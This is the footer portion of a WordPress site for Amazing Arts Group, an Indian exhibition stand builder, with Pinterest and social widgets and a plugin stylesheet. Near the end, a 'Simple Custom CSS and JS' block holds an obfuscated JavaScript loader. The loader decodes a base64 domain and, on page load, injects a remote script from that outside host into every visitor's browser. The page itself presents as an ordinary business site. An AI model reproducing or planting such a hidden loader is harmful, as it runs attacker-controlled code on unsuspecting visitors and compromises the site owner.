<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 16816.139221191 (ms) -->
</div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-7" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Our Facebook Page</h3>
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">WeChat</h3>
			<div class="textwidget"><p><img loading="lazy" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg" alt="" width="300" height="341" class="alignnone size-full wp-image-1891" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1-264x300.jpg 264w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></section>
</div></div></div>Copyrights © 2020 All Rights Reserved by Amazing Arts Group 
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a>
<a href="https://exhibitionboothfabricator.com/wechat-2/"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></div></footer></div><script type='text/javascript'>jQuery( document ).ready(function() {                    jQuery( ".testimonials-list" ).lightSlider( {auto:           false,                        controls:       false,item:           2,                        mode:           'slide',                        pauseOnHover:   false,                        loop:           false,pause:          6000,responsive : [    {        breakpoint:1023,        settings: {            item:2        }    },    {        breakpoint:860,        settings: {            item:1        }    }]} );} );</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #20272b !important; border-radius: 36px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #141e28 !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #141e28 !important; } #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 36px; color: #141e28 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-radius: 36px; color: #a4a8ac !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #232c39 !important; }</style><style type="text/css" media="screen"></style><script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionboothfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/business-pro.min.js?ver=1.0.6' id='business-pro-theme-js'></script>
<script type='text/javascript' id='business-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/menus.min.js?ver=1.0.6' id='business-menu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c559857a269055707bff53825a7e1b9b --><!-- end Simple Custom CSS and JS -->
</body></html>

<!--Generated by Endurance Page Cache-->

--- FILE ---
content_type: text/css
request_url: https://exhibitionboothfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&ver=6.0.7
body_size: 97
content:
#pinterest-pinboard-widget-container .row { width: 195px; height: 65px; padding: 0px; margin: 0px; }
#pinterest-pinboard-widget-container .pinboard { margin-top: 10px; }
#pinterest-pinboard-widget-container .pin_link { padding-top: 5px; }
#pinterest-pinboard-widget-container .pin_text a { color: #999; text-decoration: none; vertical-align: middle; }
#pinterest-pinboard-widget-container .pinboard img { width: 61px; height: 61px; padding: 0 4px 4px 0; }
#pinterest-pinboard-widget-container .pinboard img, #pinterest-pinboard-widget-container .pin_logo img { display: inline; }
#pinterest-pinboard-widget-container a.pin_logo { text-decoration: none; }

#pinterest-pinboard-container .row { height: 65px; }
#pinterest-pinboard-container .pin_text a { color: #999; text-decoration: none; vertical-align: middle; }
#pinterest-pinboard-container .pinboard img { width: 61px; height: 61px; padding: 0 4px 4px 0; }
#pinterest-pinboard-container a.pin_logo { text-decoration: none; }

